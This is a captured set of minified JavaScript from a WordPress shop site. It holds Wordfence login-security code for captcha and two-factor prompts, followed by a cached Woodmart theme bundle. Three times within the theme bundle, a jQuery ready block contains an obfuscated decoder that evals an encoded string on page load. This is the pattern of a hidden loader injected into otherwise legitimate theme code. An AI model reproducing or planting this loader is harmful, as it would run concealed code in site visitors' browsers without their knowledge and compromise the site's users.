input[name=username]'],{password:'input[name="pwd"],input[name=password]'});var registrationLocator=new FormElementLocator(['input[name=user_login]','#reg_email','.woocommerce-form-register input[name=email]','.register input[name=email]']);var locators=[loginLocator,registrationLocator];function getRelevantInputs(){var inputs=$();for(var i=0;i<locators.length;i++){if(locators[i].locate())inputs=inputs.add(locators[i].getInput());}return inputs}var wfls_init_captcha=function(actionCallback,log){if(typeof log==='undefined')log=getRelevantInputs();if(typeof grecaptcha==='object'){grecaptcha.ready(function(){grecaptcha.execute(WFLSVars.recaptchasitekey,{action:'login'}).then(function(token){var tokenField=$('#wfls-captcha-token');if(tokenField.length){tokenField.val(token)}else{if(log.length){tokenField=$('<input type="hidden" name="wfls-captcha-token" id="wfls-captcha-token" />');tokenField.val(token);log.parent().append(tokenField)}}typeof actionCallback==='function'&&actionCallback(!0)})})}else{var tokenField=$('#wfls-captcha-token');if(tokenField.length){tokenField.val('grecaptcha-missing')}else{if(log.length){tokenField=$('<input type="hidden" name="wfls-captcha-token" id="wfls-captcha-token" />');tokenField.val('grecaptcha-missing');log.parent().append(tokenField)}}typeof actionCallback==='function'&&actionCallback(!0)}};function showLoginMessage(messageHtml,type){var heading=$('#login > h1');if(heading.length>0){var dom=(type==='error'?$('<div id="login_error">'):$('<p class="message">'));dom.addClass('wfls-login-message');dom.addClass('notice');if(type==='error'){dom.addClass('notice-error')}dom.html(messageHtml);heading.after(dom);dom.get(0).scrollIntoView();return}else if($('.woocommerce').length>0){var content=$('<div class="woocommerce wfls-login-message">');var errorList=$('<ul role="alert">').addClass(type==='error'?'woocommerce-error':'woocommerce-info');content.append(errorList);errorList.append($('<li>').html(messageHtml));var containerSearch=selectorSearch(['#primary','.content-area','#main','.site-main','main']);var container=containerSearch();if(container===null){container=loginLocator.getForm()}if(container!==null){container.before(content);content.get(0).scrollIntoView();return}}var messageModal=$('<div>').attr('id','wfls-login-modal').css({position:'fixed',top:0,right:0,bottom:0,left:0,'background-color':'rgba(0,0,0,0.5)','z-index':9999,display:'flex','align-items':'center','justify-content':'center',padding:'16px'}).appendTo($('body'));messageModal.append($('<div>').css({'background-color':'#FFF','border-radius':'4px',padding:'16px','text-align':'center'}).append($('<p>').html(messageHtml)).append($('<button>').text('Dismiss').on('click',function(){messageModal.remove()})))}var wfls_init_captcha_contact=function(){$('.wfls-registration-captcha-contact').on('click',function(e){e.preventDefault();e.stopPropagation();if(registrationLocator.locate()){$('#wfls-prompt-overlay').remove();var overlay=$('<div id="wfls-prompt-overlay"></div>');var wrapper=$('<div id="wfls-prompt-wrapper"></div>');var field=$('<p><label for="wfls-message"></label><br/><textarea name="wfls-message" id="wfls-message" class="wfls-textarea"></textarea></p>');field.find('label[for=wfls-message]').text(__('Message to Support'));var nonce=$('<input type="hidden" name="wfls-message-nonce" id="wfls-message-nonce"/>');var button=$('<p class="submit"><input type="submit" name="wfls-support-submit" id="wfls-support-submit" class="button button-primary button-large"/></p>');button.find('input[type=submit]').val(__('Send'));wrapper.append(field).append(nonce).append(button);overlay.append(wrapper);registrationLocator.getForm().css('position','relative').append(overlay);$('#wfls-message-nonce').val($(this).data('token'));$('#wfls-support-submit').on('click',function(e){e.preventDefault();e.stopPropagation();$('#login_error, p.message').remove();var data=registrationLocator.getForm().serialize();data+='&action=wordfence_ls_register_support';$.ajax({type:'POST',url:WFLSVars.ajaxurl,dataType:'json',data:data,success:function(json){if(json.hasOwnProperty('error')){showLoginMessage(json.error,'error');var dom=$('<div id="login_error">'+json.error+'</div>');$('#login > h1').after(dom)}else if(json.hasOwnProperty('message')){showLoginMessage(json.message,'message');var dom=$('<p class="message">'+json.message+'</p>');$('#login > h1').after(dom);$('#wfls-support-submit, #wfls-message').attr('disabled',!0)}},error:function(err){showLoginMessage(__('An error was encountered while trying to send the message. Please try again.'),'error');var dom=$('<div id="login_error"></div>');dom.html(__('<strong>ERROR</strong>: An error was encountered while trying to send the message. Please try again.'));$('#login > h1').after(dom)}})});field.find("#wfls-message").focus()}})};function FormBlocker(form,buttonSelector,clickOnSubmit){var self=this;var blocked=!1;var released=!1;clickOnSubmit=clickOnSubmit||!1;var clickSubmitInProgress=!1;this.getButtons=function(){return form.find(buttonSelector)}
this.block=function(){if(blocked)return!1;blocked=!0;this.getButtons().addClass('disabled').prop('disabled',!0);return!0}
this.unblock=function(){this.getButtons().removeClass('disabled').prop('disabled',!1);blocked=!1}
this.release=function(){released=!0}
this.clickSubmit=function(){this.unblock();var submitButton=this.getButtons().first();setTimeout(function(){submitButton.trigger('click')},1)}
this.initialize=function(callback){form.on('submit',function(event){if(released&&(!clickOnSubmit||clickSubmitInProgress)){if(clickSubmitInProgress)clickSubmitInProgress=!1;return}event.preventDefault();event.stopPropagation();if(released){clickSubmitInProgress=!0;self.clickSubmit();return}if(self.block()){callback()}})}}var wfls_query_ajax=function(blocker){$('.wfls-login-message').remove();if(!loginLocator.locate()){console.error('Required login elements not found');return}var form=loginLocator.getForm();var log=loginLocator.getInput();var pwd=loginLocator.getExtra('password');var data=$(form).serialize();data+='&action=wordfence_ls_authenticate';$.ajax({type:'POST',url:WFLSVars.ajaxurl,dataType:'json',data:data,success:function(json){if(json.hasOwnProperty('reset')&&json.reset){$('#wfls-prompt-overlay').remove()}if(json.hasOwnProperty('error')){showLoginMessage(json.error,'error');$('#wfls-token').val('');if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha()}}else if(json.hasOwnProperty('message')){showLoginMessage(json.message,'message');$('#wfls-token').val('');if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha()}}else if(json.hasOwnProperty('login')){if(json.hasOwnProperty('captcha')){var captchaField=$('#wfls-captcha-jwt');if(!captchaField.length){captchaField=$('<input type="hidden" name="wfls-captcha-jwt" id="wfls-captcha-jwt" value=""/>');form.append(captchaField)}$('#wfls-captcha-jwt').val(json.captcha)}blocker.release();if(json.hasOwnProperty('two_factor_required')&&json.two_factor_required){if($('#wfls-prompt-overlay').length===0){var overlay=$('<div id="wfls-prompt-overlay"></div>');var wrapper=$('<div id="wfls-prompt-wrapper"></div>');var label=$('<label for="wfls-token">');label.text(__('Wordfence 2FA Code')+' ');label.append($('<a href="javascript:void(0)" class="wfls-2fa-code-help wfls-tooltip-trigger"><i class="dashicons dashicons-editor-help"></i></a>').attr('title',__('The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.')));label=$('<p>').append(label);var field=$('<p><input type="text" name="wfls-token" id="wfls-token" aria-describedby="wfls-token-error" class="input" value="" size="6" autocomplete="one-time-code"/></p>');var remember=$('<p class="wfls-remember-device-wrapper"><label for="wfls-remember-device"><input name="wfls-remember-device" type="checkbox" id="wfls-remember-device" value="1" /> </label></p>');remember.find('label').append(__('Remember for 30 days'));var button=$('<p class="submit"><input type="submit" name="wfls-token-submit" id="wfls-token-submit" class="button button-primary button-large"/></p>');button.find('input[type=submit]').val(__('Log In'));wrapper.append(label);wrapper.append(field);if(parseInt(WFLSVars.allowremember)){wrapper.append(remember)}wrapper.append(button);overlay.append(wrapper);form.css('position','relative').append(overlay);form.on('submit',function(){$('#wfls-token-submit').prop('disabled',!0).addClass('disabled')});$('#wfls-token').focus();new $.Zebra_Tooltips($('.wfls-tooltip-trigger'))}}else{blocker.clickSubmit()}}blocker.unblock()},error:function(err){if(err.status==503||err.status==403){if($('.woocommerce').length>0){if(err.status==503){showLoginMessage(__('<strong>ERROR</strong>: Login failed with status code 503. Please contact the site administrator.'),'error')}else if(err.status==403){showLoginMessage(__('<strong>ERROR</strong>: Login failed with status code 403. Please contact the site administrator.'),'error')}blocker.unblock()}else{window.location.reload(!0)}return}showLoginMessage(__('<strong>ERROR</strong>: An error was encountered while trying to authenticate. Please try again.'),'error');blocker.unblock()}})};$(function(){if(loginLocator.locate()){var loginBlocker=new FormBlocker(loginLocator.getForm(),'#wp-submit,[type=submit][name=login]',!0);loginBlocker.initialize(function(){if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha(function(){wfls_query_ajax(loginBlocker)})}else{wfls_query_ajax(loginBlocker)}})}if(registrationLocator.locate()&&parseInt(WFLSVars.useCAPTCHA)){var registrationBlocker=new FormBlocker(registrationLocator.getForm(),'[type=submit]');registrationBlocker.initialize(function(){wfls_init_captcha(function(){registrationBlocker.release();registrationBlocker.clickSubmit()},registrationLocator.getInput())})}var verificationField=$('#wfls-email-verification');if(verificationField.length){verificationField.val(WFLSVars.verification||'')}else{var log=getRelevantInputs();if(log.length){verificationField=$('<input type="hidden" name="wfls-email-verification" id="wfls-email-verification" />');verificationField.val(WFLSVars.verification);log.parent().append(verificationField)}}if(parseInt(WFLSVars.useCAPTCHA)){wfls_init_captcha_contact()}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js
body_size: 3590
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});!function(e){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){o(e(this))});var o=function(o){o.removeClass("shown-notice").addClass("hidden-notice")}},e(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});woodmartThemeModule.trackProductViewed=function(){var e,o,t,i;"visible"===document.visibilityState&&(e="woodmart_recently_viewed_products",o=document.querySelector(".single-product-page"))&&"undefined"!=typeof Cookies&&(o=o.id.replace("product-",""),t=(t=Cookies.get(e))?(-1!==(i=(t=t.split("|")).indexOf(o))&&t.splice(i,1),t.unshift(o),t.join("|")):o,Cookies.set(e,t,{expires:7,path:woodmart_settings.cookie_path,secure:woodmart_settings.cookie_secure_param}))},window.addEventListener("load",function(){woodmartThemeModule.trackProductViewed()});jQuery(document).ready(function(){var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"kauZJzUhI",20,8,29))});